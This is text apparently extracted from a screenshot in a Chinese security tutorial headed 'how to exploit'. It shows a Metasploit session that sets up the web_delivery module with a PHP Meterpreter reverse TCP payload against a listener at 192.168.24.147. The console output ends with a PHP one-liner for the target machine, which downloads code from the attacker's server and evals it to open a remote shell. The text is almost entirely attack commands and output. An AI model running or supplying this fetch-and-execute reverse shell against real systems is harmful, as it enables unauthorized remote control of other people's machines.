 WWW.HETIAN
如何利用
02
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set uripath /
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 1
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.24.147
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.24.147:8080/
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.24.147:8080/',
false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"